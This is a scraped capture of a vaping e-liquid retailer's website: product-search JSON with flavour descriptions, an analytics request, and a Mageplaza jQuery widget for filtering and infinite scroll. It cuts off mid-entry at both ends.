salt","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Dragon fruit and freshly squeezed tangerine blended with the perfect amount of sweet cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-drag-tang-30ml.jpg","u":"30ml-drag-tang-salt","o":"product_search"},{"value":"60mL-Big FT Swirl salts","s":"60mL-Big FT ICRM salts","c":["397","1","2","277","1","2","397"],"d":"A delicious taste of carnival-style mini donuts served with a huge scoops of vanilla bean ice cre...","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_salt_-_big_ft_swirl_-_60ml.jpg","u":"60ml-big-ft-icrm-salts","o":"product_search"},{"value":"60mL-Big FT salts","s":"60mL-Big FT salts","c":["397","1","2","277","1","2","397"],"d":"A delicious blend of mini donuts, covered with cinnamon and sugar","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_salt_-_big_ft_-_60ml.jpg","u":"60ml-big-ft-salts","o":"product_search"},{"value":"60mL-Delta salts","s":"60mL-Delta salts","c":["397","1","2","387","1","2","397"],"d":"Your favourite stick of spearmint gum, with a refreshing menthol coolness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_m_series_salt_-_delta_-_60ml.jpg","u":"60ml-delta-salts","o":"product_search"},{"value":"60mL-BC Fog salts","s":"60mL-BC Fog salts","c":["397","1","2","357","1","2","397"],"d":"Sweet and intense blueberry flavour whipped into a delicate cotton candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_all_stars_salt_-_bc_fog_-_60ml.jpg","u":"60ml-bc-fog-salts","o":"product_search"},{"value":"60mL-Do' N More salts","s":"60mL-Du More salts","c":["397","1","2","344","1","2","397"],"d":"Perfectly blended tobacco for a superior taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ever_cloud_salt_-_do_n_more_-_60ml.jpg","u":"60ml-du-more-salts","o":"product_search"},{"value":"60mL-Davinci Code salts","s":"60mL-Davinci Code salts","c":["397","1","2","277","1","2","397"],"d":"Forward notes of buttery pecans, complimented by rich cr\u00e8me br\u00fbl\u00e9e","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_salt_-_da_vinci_code_-_60ml.jpg","u":"60ml-davinci-code-salts","o":"product_search"},{"value":"60mL-Titanic salts","s":"60mL-Titanic salts","c":["397","1","2","279","1","2","397"],"d":"Sink into the depths of a rich espresso latte with pralines","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_verified_salt_-_titanic_-_60ml.jpg","u":"60ml-titanic-salts","o":"product_search"},{"value":"60mL-Atlantis salts","s":"60mL-Atlantis salts","c":["397","1","2","277","1","2","397"],"d":"Fresh mix of pineapple, blueberry, and guava","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_salt_-_atlantis_-_60ml.jpg","u":"60ml-atlantis-salts","o":"product_search"},{"value":"60mL-London Fog salts","s":"60mL-London Fog salts","c":["397","1","2","393","1","2","397"],"d":"A blend of classic vanilla and hazelnut, mixed into an earl grey custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_worlds_best_salt_-_london_fog_-_60ml.jpg","u":"60ml-london-fog-salts","o":"product_search"},{"value":"60mL-Alpha salts","s":"60mL-Alpha salts","c":["397","1","2","381","1","2","397"],"d":"Refreshing tropical watermelon sherbet","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_famous_scream_salt_-_alpha_-_60ml.jpg","u":"60ml-alpha-salts","o":"product_search"},{"value":"BC 30mL-Echo","s":"BC 30mL-Echo","c":["308","1","2","167","170","184","386","1","2","167","170","184","308"],"d":"A rich and creamy white chocolate mixed with chunks of candy cane","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_m_series_-_echo_-_30ml.jpg","u":"bc-30ml-echo","o":"product_search"},{"value":"30mL-Echo salts","s":"30mL-Echo salts","c":["309","1","2","167","170","184","387","1","2","167","170","184","309"],"d":"A rich and creamy white chocolate mixed with chunks of candy cane","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr_fog_-_echo_30ml.jpg","u":"30ml-echo-salts","o":"product_search"},{"value":"60mL-Echo","s":"60mL-Echo","c":["386","1","2","354","385"],"d":"A rich and creamy white chocolate mixed with chunks of candy cane","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr_fog_-_echo_-_3mg_-_60ml_1_.jpg","u":"60ml-echo","o":"product_search"},{"value":"60mL-Menthol","s":"60mL-Menthol","c":["386","1","2","354","385"],"d":"The perfect balance of menthol and mint","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr_fog_-_menthol_-_3mg_-_60ml.jpg","u":"60ml-menthol","o":"product_search"},{"value":"BC 30mL-Menthol","s":"BC 30mL-Menthol","c":["308","1","2","167","170","184","386","1","2","167","170","184","308"],"d":"The perfect balance of menthol and mint","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_m_series_-_menthol_-_30ml.jpg","u":"bc-30ml-menthol","o":"product_search"},{"value":"30mL-Menthol salts","s":"30mL-Menthol salts","c":["309","1","2","167","170","184","387","1","2","167","170","184","309"],"d":"The perfect balance of menthol and mint","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr_fog_-_menthol_30ml.jpg","u":"30ml-menthol-salts","o":"product_search"},{"value":"30mL-Mint Extreme salts","s":"30mL-Mint Extreme salts","c":["309","1","2","167","170","184","387","1","2","167","170","184","309"],"d":"The absolute most chilling menthol available. A flavourful mint and menthol across the spectrum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr_fog_-_mint_extreme_30ml.jpg","u":"30ml-mint-extreme-salts","o":"product_search"},{"value":"60mL-Mint Extreme","s":"60mL-Mint Extreme","c":["386","1","2","354","385"],"d":"The absolute most chilling menthol available. A flavourful mint and menthol across the spectrum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr_fog_-_extreme_mint_-_3mg_-_60ml.jpg","u":"60ml-mint-extreme","o":"product_search"},{"value":"BC 30mL-Mint Extreme","s":"BC 30mL-Mint Extreme","c":["308","1","2","167","170","184","386","1","2","167","170","184","308"],"d":"The absolute most chilling menthol available. A flavourful mint and menthol across the spectrum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_m_series_-_mint_extreme_-_30ml.jpg","u":"bc-30ml-mint-extreme","o":"product_search"},{"value":"60mL-BC Fog Ice","s":"60mL-BC Fog Ice","c":["399","1","2","354","398"],"d":"Sweet swirl of intense blueberry with an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_-_bc_fog_-_60ml.jpg","u":"60ml-bc-fog-ice","o":"product_search"},{"value":"BC 30mL-BC Fog Ice","s":"BC 30mL-BC Fog Ice","c":["399","1","2","354","398","403","1","2","354","398","399"],"d":"Sweet swirl of intense blueberry with an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_-_bc_fog_-_30ml_1.jpg","u":"bc-30ml-bc-fog-ice","o":"product_search"},{"value":"30mL-BC Fog Ice salts","s":"30mL-BC Fog Ice salts","c":["400","1","2","354","398","404","1","2","354","398","400"],"d":"Sweet swirl of intense blueberry with an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_salt_-_bc_fog_-_30ml.jpg","u":"30ml-bc-fog-ice-salts","o":"product_search"},{"value":"60mL-Kiwi Mango Ice","s":"60mL-Kiwi Mango Ice","c":["399","1","2","354","398"],"d":"Sweet, ripe kiwi &amp; mango for the ultimate fruit blend with an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_-_kiwi_mango_-_60ml.jpg","u":"60ml-kiwi-mango-ice","o":"product_search"},{"value":"BC 30mL-Kiwi Mango Ice","s":"BC 30mL-Kiwi Mango Ice","c":["399","1","2","354","398","403","1","2","354","398","399"],"d":"Sweet, ripe kiwi &amp; mango for the ultimate fruit blend with an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_-_kiwi_mango_-_30ml.jpg","u":"bc-30ml-kiwi-mango-ice","o":"product_search"},{"value":"30mL-Kiwi Mango Ice salts","s":"30mL-Kiwi Mango Ice salts","c":["400","1","2","354","398","404","1","2","354","398","400"],"d":"Sweet, ripe kiwi &amp; mango for the ultimate fruit blend with an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_salt_-_kiwi_mango_-_30ml_1.jpg","u":"30ml-kiwi-mango-ice-salts","o":"product_search"},{"value":"60mL-Rainbows Ice","s":"60mL-Rainbows Ice","c":["399","1","2","354","398"],"d":"All your favorite candies packed into one powerful flavour with an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_-_rainbows_-_60ml.jpg","u":"60ml-rainbows-ice","o":"product_search"},{"value":"BC 30mL-Rainbows Ice","s":"BC 30mL-Rainbows Ice","c":["399","1","2","354","398","403","1","2","354","398","399"],"d":"All your favorite candies packed into one powerful flavour with an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_-_rainbows_-_30ml_1.jpg","u":"bc-30ml-rainbows-ice","o":"product_search"},{"value":"30mL-Rainbows Ice salts","s":"30mL-Rainbows Ice salts","c":["400","1","2","354","398","404","1","2","354","398","400"],"d":"All your favorite candies packed into one powerful flavour with an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_salt_-_rainbows_-_30ml.jpg","u":"30ml-rainbows-ice-salts","o":"product_search"},{"value":"60mL-Galaxy Ice","s":"60mL-Galaxy Ice","c":["399","1","2","354","398"],"d":"Sweet, refreshing grape drink with a lime twist and an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_-_galaxy_-_60ml.jpg","u":"60ml-galaxy-ice","o":"product_search"},{"value":"30mL-Galaxy Ice salts","s":"30mL-Galaxy Ice salts","c":["400","1","2","354","398","404","1","2","354","398","400"],"d":"Sweet, refreshing grape drink with a lime twist and an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_salt_-_galaxy_-_30ml.jpg","u":"30ml-galaxy-ice-salts","o":"product_search"},{"value":"BC 30mL-Galaxy Ice","s":"BC 30mL-Galaxy Ice","c":["399","1","2","354","398","403","1","2","354","398","399"],"d":"Sweet, refreshing grape drink with a lime twist and an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_-_galaxy_-_30ml.jpg","u":"bc-30ml-galaxy-ice","o":"product_search"},{"value":"60mL-C.B. salts","s":"60mL-C.B. salts","c":["357","1","2","354","355","397","1","2","354","355","357"],"d":"Classic vanilla cream custard heated up with a crispy and caramelized topping (Cr\u00e8me Br\u00fbl\u00e9e)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_all_stars_salt_-_c.b._-_60ml.jpg","u":"60ml-c-b-salts","o":"product_search"},{"value":"120mL-Davinci Code","s":"120mL-Davinci Code","c":["405","1","2","278","1","2","405"],"d":"Forward notes of buttery pecans, complimented by rich cr\u00e8me br\u00fbl\u00e9e","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-da-vinci-code-120ml.jpg","u":"120ml-davinci-code","o":"product_search"},{"value":"120mL-Do' N More","s":"120mL-Du More","c":["405","1","2","349","1","2","405"],"d":"Perfectly blended tobacco for a superior taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ever_cloud_-_do_n_more_-_120ml_1.jpg","u":"120ml-du-more","o":"product_search"},{"value":"120mL-Delta","s":"120mL-Delta","c":["405","1","2","386","1","2","405"],"d":"Your favourite stick of spearmint gum, with a refreshing menthol coolness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-delta-120ml_1.jpg","u":"120ml-delta","o":"product_search"},{"value":"120mL-BC Fog","s":"120mL-BC Fog","c":["405","1","2","356","1","2","405"],"d":"Sweet and intense blueberry flavour whipped into a delicate cotton candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars--bc-fog-120ml.jpg","u":"120ml-bc-fog","o":"product_search"},{"value":"120mL-Supernova","s":"120mL-Supernova","c":["405","1","2","380","1","2","405"],"d":"Elegant vanilla bean ice cream, drizzled with a silky caramel sauce","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-super-nova-120ml.jpg","u":"120ml-supernova","o":"product_search"},{"value":"120mL-Big FT","s":"120mL-Big FT","c":["405","1","2","278","1","2","405"],"d":"A delicious blend of mini donuts, covered with cinnamon and sugar","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-big-ft-120ml.jpg","u":"120ml-big-ft","o":"product_search"}];

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1029253945&t=pageview&_s=1&dl=https%3A%2F%2Fwww.premiumlabs.com%2Fdr-fog%2Fc-series%2Fsalt&ul=en-us%40posix&dt=Purchase%20Salt%20-%20C-Series%20-%20Dr.%20Fog%20eliquid%20by%20Premium%20Labs&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2024202656&gjid=195969181&cid=1042839147.1769070307&tid=UA-22311209-2&_gid=532952423.1769070307&_r=1&_slc=1&z=2093331523
body_size: -451
content:
2,cG-E6B8TZ826Z

--- FILE ---
content_type: application/javascript
request_url: https://www.premiumlabs.com/pub/static/frontend/Smartwave/porto_child_custom/en_US/Mageplaza_AjaxLayer/js/view/layer.js
body_size: 3149
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_AjaxLayer
 * @copyright   Copyright (c) Mageplaza (http://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

define([
    'jquery',
    'Mageplaza_AjaxLayer/js/action/submit-filter',
    'Magento_Catalog/js/price-utils', 
    'accordion',
    'productListToolbarForm'
], function ($, submitFilterAction, ultil) {
    "use strict";
    var next_page = "";
    var loading = false;
    var infinite_loaded_count = 0;
    var active = false;

    $.widget('mageplaza.layer', $.mage.accordion, {
        options: {
            openedState: 'active',
            collapsible: true,
            multipleCollapsible: true,
            animate: 200,
            productsListSelector: '#layer-product-list',
            mobileShopbyElement: '#layered-filter-block .filter-title [data-role=title]',
            collapsibleElement: '[data-role=ln_collapsible]',
            header: '[data-role=ln_title]',
            content: '[data-role=ln_content]',
            isCustomerLoggedIn: false,
            params: [],
            active: []
        },

        inFinite: function() {
            var self = this;
            next_page = "";
            if($(self.options.productsListSelector +' .infinite-loader').length > 0){
                active = true;
            }
            $(".pages-items li > a.next").each(function(){
                next_page = $(this).attr("href");
            });
            if(!next_page){
                $('.infinite-loader').hide();
            }
            $(".infinite-loader .btn-load-more").click(function(){
                if(!loading && next_page){
                    loading = true;
                    self.ajaxInfinite(next_page);
                }
            });
        },

        ajaxInfinite: function (submitUrl) {
            var self = this;
            infinite_loaded_count++;
            $('.infinite-loader .btn-load-more').hide();
            $('.infinite-loader .loading').show();
            $.ajax({
                url: submitUrl,
                type: 'get',
                beforeSend: function () {
                    $('.infinite-loader .btn-load-more').hide();
                    $('.infinite-loader .loading').show();
                },
                success: function (res) {
                    loading = false;
                    var $products = $(res.products);
                    if (res.backUrl) {
                        window.location = res.backUrl;
                        return;
                    }
                    if($products){
                        $products.each(function(i,el){
                            if($(el).hasClass('products-grid')){
                                var items_grid = $(this).find('.product-items .item');
                                $(self.options.productsListSelector + ' .products.wrapper .product-items').append(items_grid);
                                $(self.options.productsListSelector).trigger('contentUpdated');
                            }
                            if($(el).hasClass('products-list')){
                                var items_list = $(this).find('.product-items .item');
                                $(self.options.productsListSelector + ' .products.wrapper .product-items').append(items_list);
                                $(self.options.productsListSelector).trigger('contentUpdated');
                            }
                            if($(el).hasClass('toolbar-products')){
                                if($(this).find('.pages a.next').length > 0){
                                    $(self.options.productsListSelector + ' .pages a.next').attr('href', $(this).find('.pages a.next').attr('href'));
                                }else{
                                    $(self.options.productsListSelector + ' .pages a.next').remove();
                                }
                            }
                        });
                        if($("form[data-role=tocart-form]").length > 0) {
                            $("form[data-role=tocart-form]").catalogAddToCart();
                        }
                        $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                        $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                        $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                        $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                        $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                        $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                        $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                        $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                        $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                        $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                        $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                        $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                        $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                        $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
                        var hist = submitUrl;
                        if(submitUrl.indexOf("p=") > -1){
                            var len = submitUrl.length-submitUrl.indexOf("p=");
                            var str_temp = submitUrl.substr(submitUrl.indexOf("p="),len);
                            var page_param = "";
                            if(str_temp.indexOf("&") == -1){
                                page_param = str_temp;
                            } else {
                                page_param = str_temp.substr(0,str_temp.indexOf("&"));
                            }
                            hist = submitUrl.replace(page_param, "");
                        }
                        if (typeof window.history.pushState === 'function') {
                            window.history.pushState({url: hist}, '', hist);
                        }
                        if(typeof enable_quickview != 'undefined' && enable_quickview == true) {
                            requirejs(['jquery', 'weltpixel_quickview' ],
                                function($, quickview) {
                                    $('.weltpixel-quickview').off('click').on('click', function() {
                                        var prodUrl = $(this).attr('data-quickview-url');
                                        if (prodUrl.length) {
                                            quickview.displayContent(prodUrl);
                                        }
                                    });
                                });
                        }
                        $(".products-grid .weltpixel-quickview").each(function(){
                            $(this).appendTo($(this).parent().parent().children(".product-item-photo"));
                        });
                        $("#layer-product-list img.porto-lazyload:not(.porto-lazyload-loaded)").lazyload({effect:"fadeIn"});
                        if ($('#layer-product-list .porto-lazyload:not(.porto-lazyload-loaded)').closest('.owl-carousel').length) {
                            $('#layer-product-list .porto-lazyload:not(.porto-lazyload-loaded)').closest('.owl-carousel').on('initialized.owl.carousel', function() {
                                $(this).find('.porto-lazyload:not(.porto-lazyload-loaded)').trigger('appear');
                            });
                            $('#layer-product-list .porto-lazyload:not(.porto-lazyload-loaded)').closest('.owl-carousel').on('changed.owl.carousel', function() {
                                $(this).find('.porto-lazyload:not(.porto-lazyload-loaded)').trigger('appear');
                            });
                        }
                        next_page = "";
                        $(".pages-items li > a.next").each(function(){
                            next_page = $(this).attr("href");
                        });
                        $('.infinite-loader .loading').hide();
                        if(next_page){
                            $('.infinite-loader .btn-load-more').show();
                            $(".infinite-loader .btn-load-more").unbind("click").click(function(){
                                if(!loading && next_page){
                                    loading = true;
                                    self.ajaxInfinite(next_page);
                                }
                            });
                        }
                    }

                },
                error: function () {
                    window.location.reload();
                }
            });
        },

        _create: function () {
            this.initActiveItems();

            this._super();

            this.initProductListUrl();
            this.initObserve();
            this.initWishlistCompare();
        },

        initActiveItems: function () {
            var layerActives = this.options.active,
                actives = [];

            if (typeof window.layerActiveTabs !== 'undefined') {
                layerActives = window.layerActiveTabs;
            }
            if (layerActives.length) {
                this.element.find('.filter-options-item').each(function (index) {
                    if (~$.inArray($(this).attr('attribute'), layerActives)) {
                        actives.push(index);
                    }
                });
            }

            this.options.active = actives;

            return this;
        },

        initProductListUrl: function () {
            var isProcessToolbar = false;
            $.mage.productListToolbarForm.prototype.changeUrl = function (paramName, paramValue, defaultValue) {
                if (isProcessToolbar) {
                    return;
                }
                isProcessToolbar = true;

                var urlPaths = this.options.url.split('?'),
                    baseUrl = urlPaths[0],
                    urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                    paramData = {},
                    parameters;
                for (var i = 0; i < urlParams.length; i++) {
                    parameters = urlParams[i].split('=');
                    paramData[parameters[0]] = parameters[1] !== undefined
                        ? window.decodeURIComponent(parameters[1].replace(/\+/g, '%20'))
                        : '';
                }
                paramData[paramName] = paramValue;
                if (paramValue === defaultValue) {
                    delete paramData[paramName];
                }
                paramData = $.param(paramData);
                submitFilterAction(baseUrl + (paramData.length ? '?' + paramData : ''));
            }
        },

        initObserve: function () {
            var self = this;
            infinite_loaded_count = 0;

            // fix browser back, forward button
            if (typeof window.history.replaceState === "function") {
                window.history.replaceState({url: document.URL}, document.title);

                setTimeout(function () {
                    window.onpopstate = function (e) {
                        if (e.state) {
                            submitFilterAction(e.state.url, 1);
                        }
                    };
                }, 0)
            }

            var pageElements = $('#layer-product-list').find('.pages a');
            pageElements.each(function () {
                var el = $(this),
                    link = self.checkUrl(el.prop('href'));
                if (!link) {
                    return;
                }

                el.bind('click', function (e) {
                    submitFilterAction(link);
                    e.stopPropagation();
                    e.preventDefault();
                })
            });

            var currentElements = this.element.find('.filter-current a, .filter-actions a');
            currentElements.each(function (index) {
                var el = $(this),
                    link = self.checkUrl(el.prop('href'));
                if (!link) {
                    return;
                }

                el.bind('click', function (e) {
                    submitFilterAction(link);
                    e.stopPropagation();
                    e.preventDefault();
                });
            });

            var optionElements = this.element.find('.filter-options a');
            optionElements.each(function (index) {
                var el = $(this),
                    link = self.checkUrl(el.prop('href'));
                if (!link) {
                    return;
                }

                el.bind('click', function (e) {
                    if (el.hasClass('swatch-option-link-layered')) {
                        self.selectSwatchOption(el);
                    }

                    self.ajaxSubmit(link);
                    e.stopPropagation();
                    e.preventDefault();
                });
            });

            var swatchElements = this.element.find('.swatch-attribute');
            swatchElements.each(function (index) {
                var el = $(this);
                var attCode = el.attr('attribute-code');
                if (attCode) {
                    if (self.options.params.hasOwnProperty(attCode)) {
                        var attValues = self.options.params[attCode].split(",");
                        var swatchOptions = el.find('.swatch-option');
                        swatchOptions.each(function (option) {
                            var elOption = $(this);
                            if ($.inArray(elOption.attr('option-id'), attValues) !== -1) {
                                elOption.addClass('selected');
                            }
                        });
                    }
                }
            });

            if(typeof enable_quickview != 'undefined' && enable_quickview == true) {
                requirejs(['jquery', 'weltpixel_quickview' ],
                    function($, quickview) {
                        $('.weltpixel-quickview').off('click').on('click', function() {
                            var prodUrl = $(this).attr('data-quickview-url');
                            if (prodUrl.length) {
                                quickview.displayContent(prodUrl);
                            }
                        });
                    });
            }

            $(".products-grid .weltpixel-quickview").each(function(){
                $(this).appendTo($(this).parents('.product-item-info').children(".product-item-photo"));
            });
            $("#layer-product-list img.porto-lazyload:not(.porto-lazyload-loaded)").lazyload({effect:"fadeIn"});
            if ($('#layer-product-list .porto-lazyload:not(.porto-lazyload-loaded)').closest('.owl-carousel').length) {
                $('#layer-product-list .porto-lazyload:not(.porto-lazyload-loaded)').closest('.owl-carousel').on('changed.owl.carousel', function() {
                    $(this).find('.porto-lazyload:not(.porto-lazyload-loaded)').trigger('appear');
                });
            }
            self.inFinite();
        },

        selectSwatchOption: function (el) {
            var childEl = el.find('.swatch-option');
            if (childEl.hasClass('selected')) {
                childEl.removeClass('selected');
            } else {
                childEl.addClass('selected');
            }
        },

        ajaxSubmit: function (submitUrl) {
            this.element.find(this.options.mobileShopbyElement).trigger('click');

            return submitFilterAction(submitUrl);
        },

        checkUrl: function (url) {
            var regex = /(http|https):\/\/(\w+:{0,1}\w*)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%!\-\/]))?/;

            return regex.test(url) ? url : null;
        },

        //Handling 'add to wishlist' & 'add to compare' event
        initWishlistCompare: function () {
            var isCustomerLoggedIn = this.options.isCustomerLoggedIn,
                elClass = 'a.action.tocompare' + (isCustomerLoggedIn ? ',a.action.towishlist' : '');
            $(elClass).each(function () {
                var el = $(this);
                $(el).bind('click', function (e) {
                    var dataPost = $(el).data('post'),
                        formKey = $('input[name="form_key"]').val();
                    if (formKey) {
                        dataPost.data.form_key = formKey;
                    }

                    var paramData = $.param(dataPost.data),
                        url = dataPost.action + (paramData.length ? '?' + paramData : '');

                    submitFilterAction(url, true);
                    e.stopPropagation();
                    e.preventDefault();
                });
            })
        }
    });

    return $.mageplaza.layer;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.premiumlabs.com/pub/media/mageplaza/search/Premiumlabs_0_addition.js
body_size: 4966
content:
;var mp_new_product_search = [];
            var mp_most_viewed_products = [{"value":"60mL-Alpha","s":"60mL-Alpha","c":["165","1","2","380","1","2","165"],"d":"Refreshing tropical watermelon sherbet","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-alpha-60ml.jpg","u":"\/id\/15854\/s\/60ml-alpha\/","o":"most_viewed_products"},{"value":"60mL-Alpha 2.0","s":"60mL-Alpha 2.0","c":["165","1","2","386","1","2","165"],"d":"Refreshing blast of watermelon in a tropical sherbet with a cool kick of menthol","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-alpha-2.0-60ml.jpg","u":"\/id\/15855\/s\/60ml-alpha-2-0\/","o":"most_viewed_products"},{"value":"60mL-Anchorage Fog","s":"60mL-Anchorage Fog","c":["392","1","2","354","391"],"d":"Wild Alaskan blueberry custard with vanilla whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-anchorage-fog-60ml.jpg","u":"\/id\/15864\/s\/60ml-anchorage-fog\/","o":"most_viewed_products"},{"value":"60mL-Area 51","s":"60mL-Area 51","c":["278","1","2","78"],"d":"A tropical blend of mango, lychee and papaya","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-area-51-60ml.jpg","u":"\/id\/15869\/s\/60ml-area-51\/","o":"most_viewed_products"},{"value":"60mL-Atlantis","s":"60mL-Atlantis","c":["165","1","2","278","1","2","165"],"d":"Fresh mix of pineapple, blueberry, and guava","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-atlantis-60ml.jpg","u":"\/id\/15874\/s\/60ml-atlantis\/","o":"most_viewed_products"},{"value":"60mL-BC Fog","s":"60mL-BC Fog","c":["165","1","2","356","1","2","165"],"d":"Sweet and intense blueberry flavour whipped into a delicate cotton candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-bc-fog-60ml.jpg","u":"\/id\/15879\/s\/60ml-bc-fog\/","o":"most_viewed_products"},{"value":"60mL-Beast","s":"60mL-Beast","c":["371","1","2","354","370"],"d":"Energizing sweet flavours of your favourite carbonated energy drink.","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-beast-60ml.jpg","u":"\/id\/15884\/s\/60ml-beast\/","o":"most_viewed_products"},{"value":"60mL-Belmond","s":"60mL-Belmond","c":["349","1","2","122"],"d":"An elegant tobacco for a refined taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-belmond-60ml.jpg","u":"\/id\/15889\/s\/60ml-belmond\/","o":"most_viewed_products"},{"value":"60mL-Big FT Swirl","s":"60mL-Big FT ICRM","c":["278","1","2","78"],"d":"A delicious taste of carnival-style mini donuts served with a huge scoops of vanilla bean ice cre...","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_-_big_ft_swirl_-_60ml.jpg","u":"\/id\/15895\/s\/60ml-big-ft-icrm\/","o":"most_viewed_products"},{"value":"60mL-Big 